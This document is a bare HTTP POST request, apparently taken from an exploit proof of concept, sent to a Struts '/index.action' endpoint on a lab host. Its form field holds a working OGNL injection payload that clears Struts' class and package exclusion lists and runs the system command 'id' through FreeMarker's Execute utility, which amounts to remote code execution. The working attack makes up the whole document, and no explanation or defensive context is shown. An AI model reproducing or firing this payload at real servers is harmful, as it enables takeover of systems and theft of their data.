 POST/index.actionHTTP/1.1Host: 192.168.1.107:8080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Length: 827------WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Disposition: form-data; name="id"%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}------WebKitFormBoundaryl7d1B1aGsV2wcZwF--